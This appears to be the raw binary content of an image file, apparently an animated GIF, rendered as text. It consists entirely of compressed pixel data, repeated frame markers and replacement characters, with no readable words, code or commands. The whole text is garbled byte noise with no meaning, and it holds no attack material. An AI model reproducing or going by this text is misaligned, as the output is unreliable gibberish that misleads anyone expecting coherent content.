mJ��X.;�V�#��E8�}����̋�7��7�;@���|E�b�����w�̛�\SW<WD�",`!SW�BV`DD���DL���[|�T` 7pC#�qLD0�c3��(ihC�LL;�kX;�n�f�.b���)��.��n�)P�qH����`�WpI���Ē!�����9��@�>�1j������ �[$�oVF��n���\�&DQ������������B����݈�`Q.�X�?p��x�P@;�o�e���|\��k�r7r�WDe�+о���Od�����)fv�,���t�)��Ad��p7d�f����N""�P@?��!�Y��z�� ���r,������m�����H&.�O����P����ߚ���8�5��H&W��at��e�k��mk�C�1�:p7lh(��=x�d�:nz3�9���/�����+?�`=x�1Z������:���
�$p�������C P`;`j�����{�o�l0���껾dx-Y��
,`K��u�������{��S�g��R��s�Q�)IP5��{@�8� �I�`��Sic�x   d���C�:̸q[�)h@V�>v��9����+W���+�J��O@�cx`�`&QװM�68 �F���h*��J�4H:"p�8���p�F�)h,�m�/X�d�5�з�����K��Qx�����
T�TN؄9�4��n��X��"p��s��$�(jX�F�@@�7њF(�"h�*��[p�C|�e@F&i�|��*�M��@O�
kd���D{'2��=P�  %c������>H�Zp�@�5xi�CB | +1�q��()��6 [`XcºaBm6�jF�k-��,t���Dx0��R���F��@�7��け���Х��GP}��#P��i8@52�&�bC��&��M0 ���\�7`�
O �Hč18�K���j|3�b�b����?5D�n�����09�2�3�� � �4
��C��l�+�a���K+X�)`���f`���B�s����(K�������J�H�
�-X�;Ox�?�@�!8%s�͢;��ԣ8x��dR�kX�o`"7C`�x0�Y�XK��	��R�(��QL�8O�Jep��<Mr�}+0O�Q�FH�!ph��F O 0+ �I(Gp �8��p�C�i 3��2�Ch  D뻅[�Og Nw���r�*�+��`L����3�,0Q�IXG����h�:��" .��h��T �!���B(3j��q��6�I�t��4F�c@��*S�L(��0PR����5x��Y��|K��I�q��A�N8��F�	� Q��E8��5P�2����A,`Ƞ�d�o�B)�HJ��8�O0d�L�KD[зQ�I�]�t ��|��; �"H+�Ҝ��� HQ�,
FH�1�qC�S��6؄W`�[�O�>Zc���7��)M�H�ݰ�T��8�Jd���E�r�s؆#ψ�k��5 7��T8Ex�0��+0�ixB�Ml�:#�E��O[ W��/o�<(��W 2l�+y�3݈�Z �j��$[��R`��k�q�5�8���0#�.%���� jeC�F�ɮ�I1s$|�l��B�K��X��c��K�$[�N]��W�~kW���O�b�$�̊�=�Єp�u�����,--Z.��Dp Ԅ)
A 6P�4�����ոB��+��6ЃV[�MM�S>���W�=Ph�E}�1ȍ(��Kp7[�g��CUWO�=vP�w��FG��D��"(Z+��.타  !� � ,    d d  � ����n����̑���9���A���$H���xI�Dx)�cM�R����L�0b����o�2��0Ab�@���{��Qy�&�GO�<���	T'p!�Es�萨��H
9��"�!"�G)W�����<a��P1�	2F�P���VPy60^��*��ߺ���>V*��?y�����&h����ٍDb�A��؁W��6��@(8�!��@&R���]cs��EFj�3增���L��R�����@�Zd�<һN_�A)SZ���re��&.\qA����T���@HUYe�(x�<�\V�<O=���m��o�p�o<���?8�X�
5�C= A�hS�V�?b��$�P�?��%GB
(��
x��*�#O<�c΂�г�;�YyY:�CR礓�L+�@�?'��C
*l%b	#�PC4�04�8�i>T1P�T��Y�	\�����`<�A
b8ЕQB�T�VFf�:�Lu�9^Jd	^�B(������@9�b;���TT��@U��M�p��8�q � + ��?�6���Z6P��4�<�\�-9霣�k�B��U+�@�M����
'��i0�`�U�e���5q��<t�1�q`�h
�\���C�z�?�Cj= {!��\�C����O)�`�>� $r� �	���������F����?V����S$�@� 4�KAJM��:�)�k T�n,P$�k� .j�8�_�:p�K`T!��@`<�?b��� �_���,	4��;���ă�A�X��4p��@�`8������%B��pB-�0EK���``!tb�7��KWPA��� �(� �+�!�A�3e]6�q��vN'}�O��`�	^�vBT`<�@v�����P�6Px��;b| 8���QaX@����A+�����:�Մց�P��;B@�v��@؋8@|�8�q�p�,�8�첒��PRH��78��]�*H�? 0�����8�8"�vk2� ��`4 � �@�L���	e܏<`�`"'�������
�����0@@Ȁ�r u1�* �uu�[i��4��ăsP�A���y ��W�� ��	t����	m�ar�ݜ@H��$��B,@&0�Q�0����C��=�v!�X8����<� ��	z���0a�J�Dp����n��S���0x�\�A�d���� *�A��8�K�/�$w8� �0�e����C FX���� K{@� �p� P<P6~Ũ
M��t��)��O B
�3Bp�� �2�@��O���@K��$'z,�2���G�UсT4]�kBz�<���N�� �
(]B�0�'T�	K��\��� Y�[Va��:�
Ҁ0�@����Ci�1���Xp!h��*�t-R�A<Ѐ�x i#�Z�8V�
N���v&UT��d��F�Z��0U��l`M �A�G9��W�����N8A�p�V���� �5��5�@�Ղ����.hB����6a���@�+d���sA
B����\����Fi��] �.�A�pKr���PT X-�N���㍒Ht����	Qp����&�`
a��*o(�0|a%P��r���0n����ˁ���ै��P(��CJ�E��C	(�������q�@�,X�%Y������E��J<�1�Ah�H�����
g'`�G�� ����.D�W�(�K��G���&��aJ� ��>�� ,X#���(��Y>����I<B���?�0����c���`V66!W��P9�6Y�`Ps1�gH�I�:�91����ʀ&@�f��X��9��5{��f K�It����?"�j+���B�Pa'�f9�0:�E�M�G+��g��x�P�"t�����@(0�G! �d[��%D�_���(�A��p�?�8�t�e
�Ø���(@�ҧDg
|�B�b�х̃$&������x�3'�>�+ЀE�jB����0d!
�[�,�	X�b���ƣ���N�.ê�������+p���K!���(��>�@��:��)�`%�Q���p�D=���h��r�B�A~[�"��Ę�0�V|�9�����R�k	g" ���`!��D&��%A�(��:x1E<y&�.�`�P��º� %�@g������	[ ����% �Hl�ʟ�� (���   "��) C�W�W��׌��� ��� ��x2�Q�0[p 5dR y+qqmwe��	�p
��
�'jcfBG[	f 	�pV���O�0{�T!�P	��
���1%?�R�8�3�0*� >˲��G^Q�'	\�i�p
�0��}��	�P~�0	� �;�i�p��7Y �t4��S� ��4�	z�	� ��O���RP7����20[� p� : !�qYfަ��p
�0�`a�p��	�`
�`
�xf@}�M�Bt �2����g�0�`"l���2@'30�"�����@@!��x����p
�@�0�p� ��	gx	������؎� z^@�e2�t��7{�#+���| ���o��"�@J�'' '4�G�`0� R�IlT~�`
ݘ� ��0�p
jx	����8���Њh��l�P �SX�A`�e�8���ƈ'0 �r�0H�m�]�m����0Y9ƠQ�� ~��Iэ�	y#VUUY�8M�hw4 ]f��o@Ar �10`"P2P% ���' �0��;�@	�0�.	���� ��@�IA��0	c0�>�- �D �E��E!5]�
v)�L���5�@z��33` 0�<���@�w��p���ؕ� ΀��7	�����i�	�^S������v7}`��
L���o��c���4 ��x@��UE R y�
E�Qk朴~�Y�a���	1���p����0r�04�v2q�m��G�C�����i��k�@��`Fp�r4%�*@�<p�7� �.Y 	��ٍj����0�9��
���z	g`GMp;U`@q�m9 ��4���o�P l�$�q���7��!+Pd�r�s r�y��-�Y	�@�p��p
��
���y
����@�����Ш�0	g�(�R�+���7�=D�S@x0��8����$��E�q"�R&�	G
��{�{0y�d����H�@��H^��@:	�����ư��	a���x0#Xd��������6�:JbL���p"3@;�@PV0�`����M����WZ
`����� �&�gp�h������	�`	g`W�M��H6�s������
��_6�1�E��q"(��1� P\������}��t��P
�p
�����	gp��	�g)xfa�	�@���	��7`@=��@G��b� � Pd]��	��
�r�`s�!��3 K($0"` '`q ��� �@FEpy�	���!�
�0��p	�p^�fa	���'R@W ��Ҵ��U���:�X��\P!�&�x8Л�"�T��(� �0T`43@�����	�
�@�T�	��f0���w	��z�>@F��ߣ�� P �\,��y}�W���?��RX���%�l����
���)% `	�	��	������pfJ�\HGn�x�
'k �d� uJwy�Q<��5Q'��5 �P�{ ����pE��ѧ;���P
�
����Gj#<nz@?@V�<�y���;� �h�!�$�� <��8��2J���4���
�0��l �B`l�0`esd*����k(j*x���W@8�����{S PMXdD�Kh�.�	� ��� T�P,B*�2�2�0Pa� ��0��d�t0p``L���[`L`Y;��R0<�ϓos � ��ed'0] T����A�0=p<��\$5�:@V@���0=��@w�H���Yk	�`�Z�J�=J���fe0S�� a� �~�����E[�(@nK�GK�
� �p ����t?P3�k�H�}�{�F ��|�n$G��		�[�����,1fм?�f��G�!�K�ĚG�� �A#*�� �j����<Є�8'}1" 1�� �����F+���П��Z������"�7I�hs����T`�� �5F0\�}0p��P�"������J�H k��=v�p90w>h	��	�@����Q�[0�f��g�������I sp�NUH��`b��������J7�q=s����\a�j`���m_�s��	��Ԛ
h0�_�gP	�=/Z��h��;�0�s@�\�@�t�,m�P�E �R�4��"2B�7sGpI1�@v ��.�_���͒��� �[�	g�e��d�j�RA�u��0'���`�|� �:@Vd5� �����D@�?p��t�'N۵M��@� A��fZ���� N�p�ẙgvb�V9`B�t�I�%�0̔!U �hc]vn+]�~�������@�����:0�c���2^��`2�g����	�Pة�����"{�AVX�$�90-v`2Kʅ\�� P�nۓ��
��
��B �85Q?pH�x=l0-�`烠��O�� ��@
��	\k	L��;�mX0e�`ЍO^H�x` �v@� b�`d��d�����:q=��rE�ٵ=�k �Ѐ� �p��' ����	�/£vbX@V�N�) ��P9��g��.� �)���?�)7���:��<-t��r�=Ҁ��Ҁ��fP	5ϭ���`	a�m�F�R6ei�FRp������� ���� ��!x�8���p� �6�6��<�q��?�0�>�0�א�Ч��늩�	[�Z��*H�I�9�w��p2�a�6x �Q ���J�z�z�<��$.R�7 l�A�.~�؀��Pz�y�n���~Gͥ��_nS�l ��� �⟄��������(X�K�?��'��3,�`��N�:�	��h�6l��v�^�M�l��U�`*�?��T�L4�����ߗ/��x�w�Cղ1�!C�?�z��������/a<<��'c�6r����?i�����!l2�l�Y��?��r�"e�ԿL��a�t�̘��Z��Z��H�:P�`��,bpa�˜?����(�# �2�%JD����o4m���t��?d��]��ӧ�ȟ2]�T�ҙ�b�N�g�>D6llEP�!�)����/���
�(�F���:�0D:!� C�J�m�do��FIp9�d,"�Z�e�J��N��G�y������t�A'�!�����B��b���6(������
��F	��i����i����F���d�kf�l��R��"O����������F���l����h ���� <�1�X��E�`�� ���#�D�1�B��&�@�Fm��Fm��'0��'�A�%�`1�RRqe�Hy��H^,H��h$��Qc�56P`�
*�����	.��g���e2�`���C��t���,��&�{�1Pn���|:��%��H1��<��K,�ȒJ��b�t
BD��� �l�����C�X��x�e�
,� �:
a�K�&�|�!�h��&	���'<����Y��bB��"�`a�������ެ�i��Ǜ("�
p��(�0U$�,�`<��iID�K��|�d�����.� e:�Cf:[�)�1Z�ѵ[+(P(Ӥ����6<&�琂����`����+��c�U
ڥ�� !�B�qD�!ǟ��6���o�?�ő^�:c����J�TL,%�@���Gqt=�P/�l��F`(���V(�"0��M$� �`�ml�z)D:��a<tby���Q�,<f��3����7�I���Z�o�8!)PT�P������֣�jh��) p <�s���e��)�!3�C#�1<F��ᰙ:����B��F�ұI�I��u���C�;��t���B>�Ѓ���T��³ P��=��*��X�� 
H ����tM7�@T�]��>��9ث,�@�3�v�2�1�����V�̭����
G1
P�!�����C$Z D��p��,�d�(@`AX��bD�ЈjT�Ҁ�P���
zpE�ep�:79�-b���i����h��m�K��3Փ��#��
��C��a�X��u�\�{sD_P�o ��`��%}�c�E�����q1ܳ,�˭12�J�N�Ȋ�Ab��3�Q��H�E&�?m)� 	( ���p|I��G��mb��b>�q�.&�a��Mlb��D�`ZAHѴZ����`E-���֐� b���Pa�|��vQ�Р��/��TFDu=��!� ��f�^��X�etZ�����J!3��r/D�r�+h�	<4bb�x�]�Ɂ��R�a*b�X,��B8l5�s�@XC��L�!:�A��G#�X��$5�1��șrMeY+cb�]��M��+���t<�ް�
����T����E�¨����@�����-�cG5<���"׌eh���]'1HaV�I-�!�����l.rȢ{�q�` � ��Q���R@D 0#̈CĶ Su�μ��:��I#v�W3�uV&*K
Gk�\����=�*� t���H�8p���<~0R�)� ����5dvo����lA��<k8�
s2�V�z�1��l��Ȕb�l"�u
R���|�7p�GT`�A�P����:"m�#�C "�w����QA���J�9�sR�&����D�X��ӞrיUADaB�뙌t]r ���"���l�:��ޔ����9�XW
!�,��BLԵE�9������	v[��,挜-����n�{�E��1D%���?Lm$���i��4i�{|#��P�!��V�"�atYn�FOt����%�T�Hc1���(�3|x��(�V��\3N@�o#�zz^A��q�Nc/j�/�Ca��d9e.�˼	E��G9Iz�3$}a#<���.��|���6[\�R2���=�oh���c�wW� ���Xݮs�4lafW�?�q4��qidm��=�	$�AO�(D��1#��������mD4��7�\8�O�\Vh��&���Ӊ��B1z�=�d���Pߜc��N�	M��U�,�z�,B B�0�ڃ�v�����-B
=�ªl�f|Ȝ�����OX6O�a������e �H;-��M`�!����Ё?���H?7�D��kR�j<<�9��Jx�#���Zz�K������Ȉ4�"'x��k+6��=p�!��c���� ��/�X�8@���:��;+���?6�?,ЃW��0�2A��S+�J���K��ї�<�c0��*���!p}���*�K�E� 8�5XD�&F 0}�D| �)�h4|�ˬ
�0�����C���3�H�9x�>�0'�I�¸78�o��(�9ЯKQG؀  7��k�@� �{Ї��hx�&��<p�[�v �|i� �$D�7ٷ���2�6
�f%��.��G@�^|&# ���܀��5x�@�8F����j��k�C��&�<؄_H����:��q�2(3�͈E��}y�	7�%=Y�� �h��C���,�8�DXG� n�A�6��} ��
F()h�لW������,Xx���1@����T �9�0���E=`^�@��:�7���	�9 �s���s�8�*"�BH���	�cHC(�+�<�Y�?��H�$�r�����+�P
�<2xT�Լ�Y�Ih_H˵��F�����ɂX��I��8������3N��+6>0H��{���y�bp�R؜M�G ����Z�ǫ>��77�� kH�P�hH6 ��)!�x!�.��AkH��(<�98�<`�cH�P*��,8�ٷ�����ƣ9}A�Zй�Q�q��s��(�`�# O+�P��8H���8O�����j��l@�u�*0K1��V�d`�[��K��`�/�Ȱ"T��ڠe8u҄4,�;��A`�$��c �1Oy�x��LH}�|0�i8�:��'�FP���i��H��З�L�������/�u��gp@e�C��IЄdpw ))���k8�"���(��  !� � ,    d d  � �	���9s��)$.�"<Ep��1�G��B��"��?B~t��C�E)S�d��_�/]�И1��(J�P1B�+t�y���;��轋O`���̕3��)=�������sy-����
�,z!R�H"��� Ƀ�@�<�H�R�%/-�4�!�ſ"�b4�}��j<yO�
D(�¦L���7���y��>'�W�"WȦ�H�5��Б�����r���<�Q�'">�`��T��{G�ް����c���Q�U-�3����zW�EMdD�
�VԨ}c���<� 8�p�9H��G<41+��Eu!E>����@!|xxP&�.��S�=e�R�%E�h����{�г����?'�0�2��n3�`M9�P�>��pX\�V��S��
b��?#��	h�H�=�r0����9�q��;�#�x�!�OA��3�hP,�@C]3�
ә@ 8�0�;�P�X Fa��UxI�T��@$T�dR�O:���(rң�A���Q��7PU[���@�)�	!��,<�pS(�9�%�0��R���U`�RX��E�*���px�?!Z��F��� s��F!d�yEe�<�t�k����'�`B����C4�P�z�
9x����C*y�Ey���a���g��f:L0@�Q�#U�UEul�G�8�<���	p�!u�	:�EB� ©Ѐ��:HQ�9� �_�
D�?骀j~`]�Z�Cp@��	\�QTS�CN;����:@k���3�:}��@x���S��
 ���$pP-�-6�;��Cq���Rڥ���d�j���Lp	!���9E	D�;E��α􌗸���#O0V���t���,�Pi�獦	�v���STQE;�}Ź��F�W�P©�m�r6�J�?
��>��A�Г;��'u�X�PG98���#!{���	�@I�kI uU�"Xr����A�\��0�o`���nr�ډ�L�(�	�f@(�N�dq���c�hbArt�	��F�,�p(� ���L ��e�n�ث>�5��|���v����
YЃ��Ѕ&�@Z#8�.4�Cv�P�P�	X����8ځ� �R���1�,�!��X�p �l��\��4V��UN �7�	�Y�R�.��
^�T�Є���&�ˤ���J@0U�`O,�⎂�t �N�X�8 �7�@�=��� �
�!��^P�(L�	-�_�0�%��}3)�8T���Kv��[�9 j�Cox(G0�1�r �<�p��:s#�Ă���@����8�+)�����:Sˁ��P��K �r�Єa6�9`�	���Ab�:C�*   ��w���0�nL=k���8������Rs�3hL9Ѐ	L�Y�[��r� ��pR CХ���K
K��YV���S�( � 0př,�!�c)�̾�t���:���u �8�@=���b���0�ٖ�'<�x���6=�J�_xɖ��X��19��R�L ` P�<�XU��� Ɵ���p2F�A�:d!�S���?fہ�)��h�.�e!��Br#�G��A�=��`�1h	
MX@C�4L � u6-~�E/.َ��wyH����`��L{�HF�nwd�A
���(_�o|Ih��Hr$�����u[�1]�'<�aZB\F�#o!؃0z1nbR �����
vY�&�%��Q��b�y�G3
���P	N�b�Є%"�PeA z`4����*0��?m�
NЂa���q���0�`c��,y�����Ŏ�C{EPT� H�?d,�<��K6](H�_8�$@�f���8� |�+XBX��?����Ɠ")��oC��4��8vfɯp�N���b�A4q��q o-[ ���?��0+���#0Q
[���#��/@��c�v��nK�����R�5��"|!^��Ě4���r�%�%ȸ(PSQ:�4�A:�t -P��Z��'<���1�qK�A����,��H�J�-������_�[! ����XE�2�������3.c�p4�~$��.0�	|Yb,p '8����z��)�0�hx3�qX�����o�Є���\��1��i4!S�@F��^�C%D���|0V9�!�|���bJ�"a-^�������	�_�����6�����'fag8�� �$��H�!y �B��G�! .}@uz�>�	`{�UP\����
|�	�����`�@}�b0�&$��e� 4���- K`i>~�_�~�
�p���qJ���	[`f��7	�����}?�z! 	@ *� (�Pp`� 
��	�@
^{g"�#�r٢�� �V{�"�M�m+�����0	�0rX��`���� �I��~h
p�	�p��f��T�HGx��$Xp`z�	`+p���xR�AV���3�P"0M�gu�<�!���}�`
��	q8����� �`�g	{�	�p
�@	�8��x
�8Y�>��   ���v	0�W�� ���
����U��G��@34P15@4%F�  m�A&P_>fh��8�Џ�@�x���p	��px
�@��H�h
ߧz9p�T ��@ ��J'�GȲ	����~� �A��A�7�eE��Rp�}6	�ؐ I�������h���P�ِ
)�X�9�WP   �%a$j!P�	�
��#怹 0�A}441p%0�hx=�y@�' h[P��x�������� ���	C�	���:���`
�V��4@g����RpJU���
��	��� ^H��^�(-h�0�-�]p}�4pJ�������HQ��y�p	�y
����А����	f P�S+�p �FmF���(��{q��b�`} �C$  ��"�����Y`�@{y�Y��
�h~��� 	���
��~r
�yf�N�A[aF�RpW�2�)
��~�C#r��C9G�7x��7�H�E��f
���ȉ
�������	�p�Y��`���
��	�Pq>�)���V

`9x���0�,�`IQ�`$J+p-�b���'@ <�W@�g`��`���@�;j~�9��@�8I���'Jz	��P�.�\�e@ �0 P��D' �	������0$iIE1�@��Ap#0
��&�0`=���'`�[
w����
�p
:J�ꗨ ��	���ƀ��
��	�0��:0IW TI��e`ٸ���
�Uj`��#4�5�آ�P�"Pl����O�q�~��
��
ŉ����0���z	ĉ�Z��	�9�&t@ 
) ��k~2{	p&���� ���
� �.+��R :p+P-`$`\� "@r@}yR�:�� �!�
Ji��𬳀
���h@���	�����
��	� 	_�>4[�`�U `YH	@$p��� �����Ň�Pu�*P�""Px3F�x`r�
r 3�>��
�g���
�ɜ�0	�yW�\����ʴ��	��rT>�y�
������� nk����� ���!s��4`�DD85`s�W ��%p*����
�Ђ�`�[�	����&*ʆ	�p
��	Kj	� �B@p��
������ @$�������0��|�:p�4P&�2�P ?;�} \� "𼏸	��	� 
˟��:��(ȹ���p	��	����Z]`?���	�jA ^�  DS�~����Yy7����Cr&:��R���
{p��w�(������	� ����S+���,\����`	��b06��x�����������@�)�ë �ࡿ�Y/�-s�G�K5P�S@?`���P]���T �r *G	��	.X�@�?�	�����n|�w	�оU�*p�����⭰�H�� ^&;�:��졜5���$�!%�^�,P@���}0��E�E�`��P	v�	�P�����<�d��Xp!<�����,����]|��
��Q�d7 Yh"5��bt3`������B���<�yT	��gI6ǔ0Ӑ9��H��g�Y �"���y�?h+_�� `k ]�,��
��Qaj�mv?(@�%p y�
��
�����T�BpT���aL�J�sM�x�Q�c�ӽ�c0yB��D�-0��	WF4_{������
����Zf�@�5p\��vQ �r��L����@H�l�I��;��?�t]׺��L�+,�}@ <@^�
H�*%_k)ą�:�b����	a����� S�: H�?���I���Eos�����u �S���|	��[��0��}��i,�e�R�!�+ԛ  �� �� �ʤN��ҍ���ԝUѲ�A��7�3������������t� E�P�d��	�`
��Z�.,Q/q�z�EH��B0} �p�6�
�� `O��i�� w�0߱���(p�VT0{�
��
۠�V@�M�@��.<8� 
ȈE�'Z�|=��! E��k��qpY�P  �� G�.b��9�A��j.��q��--?�U���r����>�����`Ǖ�	�`���vH���,��;�4�pQI� 0 �^��"Ĕ�)�H�:�U��0��% *0ْ�|�)-H@j�� ��`g薰�ʞ
Ơh�O6he �nܠQ@L9� r��q�2��\�n �$`�D����'|@�H�л�()NGR�%��a3Pi������0�9�e���A
���@���uv
`�D��p~F�%� 
0J� �>��� ��~һ��4q2 �3�"B G��A���@�j�`�Sh���
�@ə��p	�k�6*��q Hs�0@�(p�F�`�� �> O�~ ��
�����A�3�(��3�i k�j���@� ��<f���	�I
���ߟ�	,���^.ԮA0 n`�p2`&� �� � �$�� ;�N�Sb�����0����A2p ��ȿB��[��5l���O�4oS�@�d��)R�f:x��Jg���ϋ�(��,Y����8��$�aC�z�[���
ZpqBE̿<�6�k�Oָ�5f��1CE�=�!�a��bCZ4mڤ<�b�ԩT�H4�������Ki�˗�Q�T9�"&�$t�ܱa�=80���?����ʿ�~�j�� ;3fȘQB�"E� I���h�A�v�Q�)a,e���T]����59��3&Sz��҉�'Mv� G#�6�%�����?q0{1��b�W�a�j���j�-�$ts��A���B���M�#�3��K�:Ȍ2�8c0�x
U�a7��d� =��i4��.���Ed�G�`��md���"���!@"���$dp�
M:��RJ��#�<�$ML@D�2 #������&V(���Yc�"``AБ3�N���`E"����J��Ƀ �@Li�A�D���;�pŕYRa�UR^-3�<A�2����TZIQE�X�A��f�l��'`�} ����� ��"�؍@�� Q?�&����C[���[p��ZZ��.R0�D/Sܬd�1�"�0����k������`�@q���R�$>6Qd���F�IK��
6�c�quA�ҍ}Йc[�9昃��9	_�<�D/RrI���(C`��Ë+�(�tҙ&� ���06`����9�8� qd�e�J�֡;Ъ�����f���y98�e�[�Y�gc���ZhQ�27�K,��G�G=��)�瞅� ����%j��I���E��e�xA!f`C��p���!h��l��g�<6��v�i��c�y���Ϸ�k��LP4���J0�$=����t�Ɇ�4��@�TW݁P B4��0�T��l@D����P��"v�6��iD#���>�V؂Ψ^3�q=[�sZ�]�1������? ��=jW�C:��:�6��y��� 4�)�Vh�U� ���`d*18؈�'Ȗ":k�ьe�#^%�E�V�
�v��(0Q>�A����$��0t�#�P�n`��  J
~�*�fP�*b�Iઃ A�AH��ʒ6$8���*s(����ǰ�Ӹ�|�%��^(^�J�O���$�� �m�<TC � ŃR(!����GJr���`�:0���6�iQ���:�W���e��-b)σ�b���+NR�|�������M�B�[>@!?�?H���P���*�)�lh�5!�B�a}��  q�J���>�q=��lF2D�y���"�=W�B~��)��(@��M��
���B�8@ ��� Ҽh���X��<��6�M����=�)��[2�4q�V�C�"�)=��Ŷ���P]D�Yyb��G(@�<�!��[ �B�� �*P�A�C�dQV^x 	w��ZGZ�m��鰆���k`�L��8���4#<�.[B}��E*\��R(ձ�+^Q�Qlb]��?��k�C(d�� D�s���0�VLRlp�#q����~\ ��ނ�f�hX��e$�e�	cy}F��,LE)BY~u������|H���:�@��X��������Z�X%Wq�:0���C"��}�#�!�h`��4�@2���2�Ƹ^<ј8X Vq�M\���BX���pES� �x���:��>`��i���?�C�;�F$�v�C:��[A�e-���>�a,�T�c\�"\�b�⧱,�{�W��{u��_A�Ǫ���@#��{��Yh�V�^1���X��0,n8"�hY��1d�A� D3�A`a��A��m����eN\���eR$�.v���}����R�!�0�H�?�@<� �?b��C0���o˦QiH���n���|��@F��d�c�+�i�r���
0���x)�q�Z�bLg�$搎cNC�X��h�`@x���U�"���?
NB��O�F7��dBH��Ə\�m�7C���Y�2�q{���ˑ�/���8Hv�����C��� 
@t��T�C���`�#�`�7���D�A���>��jB+e�>Q=Ca�?�7B���j7��|�Z�+q�0s��x�����F5�{`= ����0k��8vC��A�CB��>��n��l��� �c�T��pƶ������{#�Ս�r�\��T�Í�J��:�:���8������S�?p�Ep�8P>�;;�I;��'6��HC�.����0ҸmCc�4](�P��W�XpS�T��y=-+!3c�߉kH�l�ox�8�� `�*�:�E�;`�FP���n�4�o���S�h����ʃP���>���)�W ��|3�S�\ b@��=tV`9 �=�k$8���)��.����`��Ex��c��:�@� ̂�)'BІ{H)���62j�2*� N#��x2y�Px�E6$|�s�;9��{�=A+(�H`�+@�>#�EP�Ed�C�4I��k@:����ʸd=�)#�#��ӧ�0����\X��Ey:A��.V�B�5n��p��R��س�9�t:P�Fp�C��,e�Bp�9qa�X��#����۶L;zB9�Px!Mp,�:�R���P,c�D�{�9x�[�	� X� �;8EH�EP��3F�CIH��iДM��<x*�2��F������0��R;xhHeP�P���=U�C��{(�F�X�p�>S��t��S�F<|�e40n��i�6�:�w��i�����LP�0�ɱ���#���b��	;	Nx
F�tpG����@�%J��4<E�/�A�{���l�AX6��W
��:�d�X
��X���J8K�O �2�����4���T#Qp��@���Ё8<����I;P��{�I}�p��i�M6��*pvຜ
��2��2sO��K����iL���f�xP�eHP�������� 8n��P���}�=���kK$�/D�;xD�à)�B��+��+��-���L�O9,���4�^
Vi�1Rb��9�X���9� `�n��>����������/Dh�7�4�|:'�9*���HxM�ƃ8.�S.\*�Ų�<�G0���{��B�9G~�M�::�5F@��Γ��Ҭ�7 ��k@7x@������C��,��W���8�t0݌�Ӄ�Q�����G�:�L�bRg��xn��#æl�=8�!����������7p;�泃7��C� m�i(�:8�%��<� l�Fd(Us��6EA��^:�3:��Sxp��[Ѓ�Lt�#(۳� �o��]�)��.�?+g��h.��o���ɽ���v��c`��F:.N��x�T��҄��׃8�JHZ�f�SN<e�4}u��>PDp��p��C���;� I�?S�gA�:Ȇ�o�X�[�=��= Y�4�2���S�QV[U�W�	POHZEИ�Y*�;e#��>@@�D�7@Ԣ-�׉�$p�7OA�B�Z|ڧc8B�"ȁ&��i����:��,[�C�����I��3��Z�cЩ��YL;�0�����j�J���E=	kI�4`Xr�VD��k�K��"�)ȣ����q)�M�	C1��Ü��y�12��Th�m�:�9	X1@݄]P�7��4�VA����А�A\78��-�@pF�<���m���%�M��qH��u���������V����G�Z(�O\UКU�U�Uq�LZl�$�_����%\:��%���&�V� �,�Y�'�Y��0OӲ|
��1�H8]�-�1�>���gHZ���}�J��r8�p��! ��;����A<��  !�	 � ,    d d  � �	T'�:r��[4��X�(R�<.�������"��)W����%�?0W�����(H�SA�?&�Q���<z���{oi�u�*u*p^Ԩ���J�EG�i�(r�FG�<nt�أ��nQ��ҋ�'8T�@1"ÿ%P�T�_
#��[,0�xJ�-5'�߹S�A�Wo�g���K�,���A�3ft���B���QJ�Yz	��K�)4��� b�_ d����x�������������.��~��]���&T�X�c��:k�,q"��K��= qEY��EsM�
*���_���t?} P\,bOS��"c�-�v bFUA��Y=� �+���
&���9�0�'��8���n9���XxQ�JY\QŃ+�$��(|�� �0�p�L9��S�|�M5%�f��S�@��z�c�	`��CZ2l��
?��?��$E:��CY���K`xQE(H�A`��OQ�
p!bA �#e��TT�V�#�<�u�AT|P�	{ΧF4�PA9� �8��C:41�n�>�].�4e
&X� >��SO���B(p� ���;��.v15�9�#TtN8q���+� �,t�����4�@$�-�d�zQPa��E8z+
*4��-�\�]��2e�S딳�?��#�<����T ��&�pB�<����@B�:D�WL��=4��J.��R^=5��_uY�48P��:��Th��)�;���.���O=��bD�8��	! ��`B�(�0�%8ES,�C>�?y�L8@��"`�9�]~�	
(�	]���w��~���-F�9s�SOA�G<�����:��B�L����,�^�O;P~����� qW� �
"H�i�um�?��@�0�TN;�5�Y9����@��NP@!J�����	8�� ̢�o�Ѓ,)��4&Ȁ�sF��p� ,�&0�>�~WQ�e332�lV�t�C<p�@ ������_�|��S@I8؂��!U�p���G����'�l�i�G��:v��0�������*H:�+��Eȿ<��4$�@ߢ�3�%Q �Ժ���<AJN��\���B~���  `��/�Q�9	�u*� �7�`(!�[BGo�`M�ߚ病%�9��P�&6A%YpV���&��=�P2���:!T�
  �y��*���|G ���J�x��p�AD<@A��|@"�����@����L��HlB�����Dɂ�t�+@�
R �� �qT��~��r�������s��U��,�p�S �!���H2K P|��'<�	�R	~�̩$c������Qz�D�	<���� P����_d��aAl�s(��h�y �I���:Ђ&<a
XH,�������("q�0�!*����(8a	NhA
xp:@�x@��*�BD���;l��sH&�Q	9��D
d�8�@;��� �Kx�"�/|�����&*!	I<�g��@"��0|�p�(Ar���-x� Ш������Qv��!BXA���(���F\�`�KH.��,@� _x�$<�Q�����ֈS��F��P���.�E -x T0�� �[��v=E��9aT�p@��� ����̄(d�Y�T�]3X��Ȳ+,Q��~!8 �����`)?ةK�^�����%o�^���(�3�l2���9���p��8�`�� ����:p���F���)HpwщT�����' q�Ny0Hb	t���:��NKa��� �@� ��.*xTՔ��M4�������«@r ��v��'x���D���-n�[��]�XR��L�< B����T�	>��v�%8`����Ϩ�
`�b��E��!3����E!�pXH�
�@.0�ԩ`}��B��&���},'�Ha�f��� �%�pY]a	E��Є�*�
�A
� '�x�A�v���B]��Ecx)�>�b=0�Ҏ6<EoY�f�Q��������(\Q�f���$8=�!a`��1�<K�-�xsp�� U�.+Vl")�S�1�;�,m�OT0�P<�����*pu
���$�P���h<��
Pt������@����u�K�)� ,�آ@	��ف�p]M��LQ���AqR�3�B����~�26[К�%щS�b�@<�q�W�����$b�4�!��`
��	��]S���D@pR�W+�`�����G�t!B��v"g4I`@�>P�l�d�da7	��~�@�@��� ��z-�	<���	�@	�p
Ch
�p	��E��7�� 	@ ~w@�h`@x��� ���p�@a 15AP4�>�����`
C�~����@�`������� �A�{h
�胘PY�r(0 <r��P �R9`Ye"
� ��` �r�`��:'@A% { Lq�dfp�{���P{h�� �p��	�P�����Ƹ�1	��#�,+� 0 qԀ�8�uQ�
��W��!�`<P�@4`
PpD��VP����������4��P�v�x
��������
h^0�0�   ��38�a�!�pt����P�A$!`!h�>0rp�H- z�H�x4���mx�p
�0	�P�	Y��
